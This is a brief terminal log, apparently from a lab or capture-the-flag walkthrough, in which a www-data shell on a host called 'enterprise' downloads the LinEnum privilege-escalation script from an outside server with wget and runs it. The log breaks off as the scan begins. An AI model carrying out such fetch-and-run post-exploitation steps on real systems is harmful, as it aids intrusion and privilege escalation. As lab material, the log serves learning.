 www-data@enterprise:/home/jeanlucpicard$ cd /dev/shm
www-data@enterprise:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-09-10 19:53:01--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh                        100%[============================================================>]  45.54K  53.8KB/s    in 0.8s
2024-09-10 19:53:03 (53.8 KB/s) - 'LinEnum.sh' saved [46631/46631]
www-data@enterprise:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at: